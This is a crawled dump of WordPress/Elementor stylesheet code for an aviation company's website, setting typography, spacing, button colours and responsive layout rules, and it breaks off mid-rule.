.elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-114{--e-global-typography-primary-font-size:40px;--e-global-typography-secondary-font-size:16px;--e-global-typography-text-font-size:13px;--e-global-typography-accent-font-size:17px;--e-global-typography-90a525f-font-size:11px;--e-global-typography-052d678-font-size:45px;--e-global-typography-4bb7129-font-size:13px;--e-global-typography-37eabda-font-size:13px;--e-global-typography-4fc8a0d-font-size:15px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-114 a:hover{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-114 h1{font-size:var( --e-global-typography-052d678-font-size );line-height:var( --e-global-typography-052d678-line-height );letter-spacing:var( --e-global-typography-052d678-letter-spacing );word-spacing:var( --e-global-typography-052d678-word-spacing );}.elementor-kit-114 h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-114 h3{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-114 h4{font-size:var( --e-global-typography-2db7488-font-size );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-kit-114 h5{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-kit-114 h6{font-size:var( --e-global-typography-40f54b2-font-size );line-height:var( --e-global-typography-40f54b2-line-height );letter-spacing:var( --e-global-typography-40f54b2-letter-spacing );word-spacing:var( --e-global-typography-40f54b2-word-spacing );}.elementor-kit-114 button,.elementor-kit-114 input[type="button"],.elementor-kit-114 input[type="submit"],.elementor-kit-114 .elementor-button{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-kit-114 label{font-size:var( --e-global-typography-4bb7129-font-size );line-height:var( --e-global-typography-4bb7129-line-height );letter-spacing:var( --e-global-typography-4bb7129-letter-spacing );word-spacing:var( --e-global-typography-4bb7129-word-spacing );}.elementor-kit-114 input:not([type="button"]):not([type="submit"]),.elementor-kit-114 textarea,.elementor-kit-114 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-114{--e-global-typography-primary-font-size:30px;--e-global-typography-secondary-font-size:15px;--e-global-typography-text-font-size:12px;--e-global-typography-accent-font-size:16px;--e-global-typography-90a525f-font-size:10px;--e-global-typography-052d678-font-size:36px;--e-global-typography-12c2c30-font-size:14px;--e-global-typography-4bb7129-font-size:12px;--e-global-typography-e11d03d-font-size:14px;--e-global-typography-37eabda-font-size:12px;--e-global-typography-4fc8a0d-font-size:14px;--e-global-typography-0a0be7c-font-size:120px;--e-global-typography-46e3b66-font-size:30px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-114 a:hover{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-114 h1{font-size:var( --e-global-typography-052d678-font-size );line-height:var( --e-global-typography-052d678-line-height );letter-spacing:var( --e-global-typography-052d678-letter-spacing );word-spacing:var( --e-global-typography-052d678-word-spacing );}.elementor-kit-114 h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-114 h3{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-114 h4{font-size:var( --e-global-typography-2db7488-font-size );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-kit-114 h5{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-kit-114 h6{font-size:var( --e-global-typography-40f54b2-font-size );line-height:var( --e-global-typography-40f54b2-line-height );letter-spacing:var( --e-global-typography-40f54b2-letter-spacing );word-spacing:var( --e-global-typography-40f54b2-word-spacing );}.elementor-kit-114 button,.elementor-kit-114 input[type="button"],.elementor-kit-114 input[type="submit"],.elementor-kit-114 .elementor-button{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-kit-114 label{font-size:var( --e-global-typography-4bb7129-font-size );line-height:var( --e-global-typography-4bb7129-line-height );letter-spacing:var( --e-global-typography-4bb7129-letter-spacing );word-spacing:var( --e-global-typography-4bb7129-word-spacing );}.elementor-kit-114 input:not([type="button"]):not([type="submit"]),.elementor-kit-114 textarea,.elementor-kit-114 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/uploads/elementor/css/post-1580.css?ver=1701677319
body_size: 2108
content:
.elementor-1580 .elementor-element.elementor-element-30713cc > .elementor-container{max-width:1170px;}.elementor-1580 .elementor-element.elementor-element-30713cc:not(.elementor-motion-effects-element-type-background), .elementor-1580 .elementor-element.elementor-element-30713cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.gargaviation.com/wp-content/uploads/2022/11/plane-15-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1580 .elementor-element.elementor-element-30713cc > .elementor-background-overlay{background-color:#000000;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1580 .elementor-element.elementor-element-30713cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:180px 0px 120px 0px;}.elementor-1580 .elementor-element.elementor-element-30713cc > .elementor-shape-bottom svg{height:50px;}.elementor-1580 .elementor-element.elementor-element-e09cdeb .elementor-heading-title{color:#FFFFFF;font-size:43px;}.elementor-1580 .elementor-element.elementor-element-3a9b729{text-align:left;color:#FFFFFF;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-1580 .elementor-element.elementor-element-3a9b729 > .elementor-widget-container{margin:0px 50px 0px -40px;padding:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-e5b5a48{margin-top:0px;margin-bottom:0px;padding:50px 0px 100px 0px;}.elementor-1580 .elementor-element.elementor-element-0abcc04 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:56%;color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-1580 .elementor-element.elementor-element-0abcc04 .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-1580 .elementor-element.elementor-element-0abcc04 .jeg-elementor-kit.jkit-heading .heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-fcc0c83 );}.elementor-1580 .elementor-element.elementor-element-0abcc04 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:20px 0px 20px 0px;}.elementor-1580 .elementor-element.elementor-element-0abcc04 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 150px 0px 150px;}.elementor-1580 .elementor-element.elementor-element-0abcc04 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-advance-tabs .eael-tabs-nav > ul li i{font-size:16px;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-advance-tabs .eael-tabs-nav > ul li img{width:16px;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-advance-tabs .eael-tabs-nav > ul li svg{width:16px;height:16px;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-tab-inline-icon li .title-before-icon{margin-right:10px;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-tab-inline-icon li .title-after-icon{margin-left:10px;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-tab-top-icon li i, .elementor-1580 .elementor-element.elementor-element-006808a .eael-tab-top-icon li img, .elementor-1580 .elementor-element.elementor-element-006808a .eael-tab-top-icon li svg{margin-bottom:10px;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-advance-tabs .eael-tabs-nav > ul li{background-color:#f1f1f1;color:#333;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-advance-tabs .eael-tabs-nav > ul li:hover{background-color:#333;color:#fff;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-advance-tabs .eael-tabs-nav > ul li.active{background-color:#444;color:#fff;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-advance-tabs .eael-tabs-content > div{color:#333;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-advance-tabs .eael-tabs-nav > ul li:after{border-width:10px;bottom:-10px;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-advance-tabs.eael-tabs-vertical > .eael-tabs-nav > ul li:after{right:-10px;top:calc(50% - 10px) !important;border-left-color:#444;}.rtl .elementor-1580 .elementor-element.elementor-element-006808a .eael-advance-tabs.eael-tabs-vertical > .eael-tabs-nav > ul li:after{right:auto;left:-10px !important;top:calc(50% - 10px) !important;}.elementor-1580 .elementor-element.elementor-element-006808a .eael-advance-tabs:not(.eael-tabs-vertical) .eael-tabs-nav > ul li:after{border-top-color:#444;}.elementor-1580 .elementor-element.elementor-element-006808a > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-1906f30:not(.elementor-motion-effects-element-type-background), .elementor-1580 .elementor-element.elementor-element-1906f30 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1580 .elementor-element.elementor-element-1906f30{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-1580 .elementor-element.elementor-element-1906f30 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1580 .elementor-element.elementor-element-6ea1bc1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-480ba47{text-align:center;}.elementor-1580 .elementor-element.elementor-element-480ba47 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-1580 .elementor-element.elementor-element-c9ecb2a{text-align:center;}.elementor-1580 .elementor-element.elementor-element-02a064e .elementor-counter-number-wrapper{font-size:40px;}.elementor-1580 .elementor-element.elementor-element-02a064e .elementor-counter-title{line-height:40px;}.elementor-1580 .elementor-element.elementor-element-dbc6e68{text-align:center;}.elementor-1580 .elementor-element.elementor-element-14102ed .elementor-counter-number-wrapper{font-size:40px;}.elementor-1580 .elementor-element.elementor-element-14102ed .elementor-counter-title{line-height:40px;}.elementor-1580 .elementor-element.elementor-element-68d29cd{text-align:center;}.elementor-1580 .elementor-element.elementor-element-f805fb0 .elementor-counter-number-wrapper{font-size:40px;line-height:11px;}.elementor-1580 .elementor-element.elementor-element-f805fb0 .elementor-counter-title{line-height:41px;}.elementor-1580 .elementor-element.elementor-element-211fb8b{text-align:center;}.elementor-1580 .elementor-element.elementor-element-6f31319{text-align:center;font-size:25px;font-weight:bold;line-height:37px;}.elementor-1580 .elementor-element.elementor-element-3be5bf5{margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-1580 .elementor-element.elementor-element-fed5c43{text-align:center;}.elementor-1580 .elementor-element.elementor-element-fed5c43 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-1580 .elementor-element.elementor-element-b820d2a:not(.elementor-motion-effects-element-type-background), .elementor-1580 .elementor-element.elementor-element-b820d2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1580 .elementor-element.elementor-element-b820d2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-1580 .elementor-element.elementor-element-b820d2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1580 .elementor-element.elementor-element-650e5b3{text-align:center;}.elementor-1580 .elementor-element.elementor-element-650e5b3 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-1580 .elementor-element.elementor-element-a29bc2d:not(.elementor-motion-effects-element-type-background), .elementor-1580 .elementor-element.elementor-element-a29bc2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1580 .elementor-element.elementor-element-a29bc2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-1580 .elementor-element.elementor-element-a29bc2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1580 .elementor-element.elementor-element-c58e561{text-align:center;}.elementor-1580 .elementor-element.elementor-element-aa0e677 > .elementor-container{max-width:1170px;}.elementor-1580 .elementor-element.elementor-element-aa0e677:not(.elementor-motion-effects-element-type-background), .elementor-1580 .elementor-element.elementor-element-aa0e677 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1580 .elementor-element.elementor-element-aa0e677 > .elementor-background-overlay{opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1580 .elementor-element.elementor-element-aa0e677{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 100px 0px;}.elementor-bc-flex-widget .elementor-1580 .elementor-element.elementor-element-1a9af1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1580 .elementor-element.elementor-element-1a9af1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1580 .elementor-element.elementor-element-1a9af1a > .elementor-element-populated >  .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0;}.elementor-1580 .elementor-element.elementor-element-1a9af1a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1580 .elementor-element.elementor-element-1a9af1a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1580 .elementor-element.elementor-element-8364a9c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1580 .elementor-element.elementor-element-8364a9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1580 .elementor-element.elementor-element-8364a9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1580 .elementor-element.elementor-element-8364a9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-1580 .elementor-element.elementor-element-070de61 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:100%;color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-1580 .elementor-element.elementor-element-070de61 .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-1580 .elementor-element.elementor-element-070de61 .jeg-elementor-kit.jkit-heading .heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-fcc0c83 );}.elementor-1580 .elementor-element.elementor-element-070de61 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:20px 0px 20px 0px;}.elementor-1580 .elementor-element.elementor-element-070de61 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1580 .elementor-element.elementor-element-34019d4 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-1580 .elementor-element.elementor-element-34019d4 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 35px 15px 35px;font-family:var( --e-global-typography-e11d03d-font-family ), Sans-serif;font-size:var( --e-global-typography-e11d03d-font-size );font-weight:var( --e-global-typography-e11d03d-font-weight );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-34019d4 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-5bad626 );}.elementor-1580 .elementor-element.elementor-element-34019d4 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-1580 .elementor-element.elementor-element-34019d4 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-1580 .elementor-element.elementor-element-34019d4 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-1580 .elementor-element.elementor-element-34019d4 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-1580 .elementor-element.elementor-element-34019d4 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-1580 .elementor-element.elementor-element-34019d4 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-1580 .elementor-element.elementor-element-34019d4 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-34019d4{width:auto;max-width:auto;}.elementor-1580 .elementor-element.elementor-element-b7d4e03:not(.elementor-motion-effects-element-type-background), .elementor-1580 .elementor-element.elementor-element-b7d4e03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1580 .elementor-element.elementor-element-b7d4e03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-1580 .elementor-element.elementor-element-b7d4e03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1580 .elementor-element.elementor-element-09e5335{text-align:center;}.elementor-bc-flex-widget .elementor-1580 .elementor-element.elementor-element-0e0d99c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1580 .elementor-element.elementor-element-0e0d99c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1580 .elementor-element.elementor-element-0e0d99c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1580 .elementor-element.elementor-element-0e0d99c > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px -30px;--e-column-margin-right:0px;--e-column-margin-left:-30px;padding:0px 0px 0px 280px;}.elementor-1580 .elementor-element.elementor-element-0e0d99c > .elementor-element-populated, .elementor-1580 .elementor-element.elementor-element-0e0d99c > .elementor-element-populated > .elementor-background-overlay, .elementor-1580 .elementor-element.elementor-element-0e0d99c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-0e0d99c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 35px 15px 35px;font-family:var( --e-global-typography-e11d03d-font-family ), Sans-serif;font-size:var( --e-global-typography-e11d03d-font-size );font-weight:var( --e-global-typography-e11d03d-font-weight );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-5bad626 );}.elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-1580 .elementor-element.elementor-element-3cf4e7a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-3cf4e7a{width:auto;max-width:auto;}.elementor-1580 .elementor-element.elementor-element-68456ab.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1580 .elementor-element.elementor-element-68456ab > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 100px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-68456ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1580 .elementor-element.elementor-element-846235a .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-1580 .elementor-element.elementor-element-846235a .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 35px 15px 35px;font-family:var( --e-global-typography-e11d03d-font-family ), Sans-serif;font-size:var( --e-global-typography-e11d03d-font-size );font-weight:var( --e-global-typography-e11d03d-font-weight );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-846235a .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-5bad626 );}.elementor-1580 .elementor-element.elementor-element-846235a .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-1580 .elementor-element.elementor-element-846235a .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-1580 .elementor-element.elementor-element-846235a .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-1580 .elementor-element.elementor-element-846235a .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-1580 .elementor-element.elementor-element-846235a .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-1580 .elementor-element.elementor-element-846235a .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-1580 .elementor-element.elementor-element-846235a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-846235a{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-1580 .elementor-element.elementor-element-3a9b729 > .elementor-widget-container{margin:0px 30px 0px -35px;padding:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-e5b5a48{padding:50px 0px 50px 0px;}.elementor-1580 .elementor-element.elementor-element-0abcc04 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:60%;font-size:13px;}.elementor-1580 .elementor-element.elementor-element-0abcc04 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1580 .elementor-element.elementor-element-0abcc04 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-1906f30{padding:50px 0px 50px 0px;}.elementor-1580 .elementor-element.elementor-element-3be5bf5{padding:50px 0px 50px 0px;}.elementor-1580 .elementor-element.elementor-element-b820d2a{padding:50px 0px 50px 0px;}.elementor-1580 .elementor-element.elementor-element-a29bc2d{padding:50px 50px 50px 50px;}.elementor-1580 .elementor-element.elementor-element-aa0e677{padding:0px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-1580 .elementor-element.elementor-element-1a9af1a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1580 .elementor-element.elementor-element-1a9af1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1580 .elementor-element.elementor-element-1a9af1a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1580 .elementor-element.elementor-element-1a9af1a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-8364a9c > .elementor-element-populated{margin:50px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-1580 .elementor-element.elementor-element-070de61 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:77%;font-size:13px;}.elementor-1580 .elementor-element.elementor-element-070de61 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1580 .elementor-element.elementor-element-070de61 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:20px 50px 20px 0px;}.elementor-1580 .elementor-element.elementor-element-070de61 > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-1580 .elementor-element.elementor-element-34019d4 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-1580 .elementor-element.elementor-element-34019d4 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-0e0d99c > .elementor-element-populated{padding:0px 0px 0px 125px;}.elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-1580 .elementor-element.elementor-element-3cf4e7a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-846235a .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-1580 .elementor-element.elementor-element-846235a > .elementor-widget-container{margin:20px 0px 0px 0px;}}@media(max-width:767px){.elementor-1580 .elementor-element.elementor-element-30713cc{padding:150px 0px 100px 0px;}.elementor-1580 .elementor-element.elementor-element-750b975 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1580 .elementor-element.elementor-element-e09cdeb{text-align:center;}.elementor-1580 .elementor-element.elementor-element-3a9b729{text-align:left;}.elementor-1580 .elementor-element.elementor-element-3a9b729 > .elementor-widget-container{margin:0px 0px 0px -30px;}.elementor-1580 .elementor-element.elementor-element-0abcc04 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:87%;font-size:12px;line-height:2em;}.elementor-1580 .elementor-element.elementor-element-0abcc04 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1580 .elementor-element.elementor-element-006808a .eael-advance-tabs .eael-tabs-content > div{font-size:16px;line-height:1.5em;}.elementor-1580 .elementor-element.elementor-element-aa0e677{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-8364a9c > .elementor-element-populated{margin:80px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1580 .elementor-element.elementor-element-070de61 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size 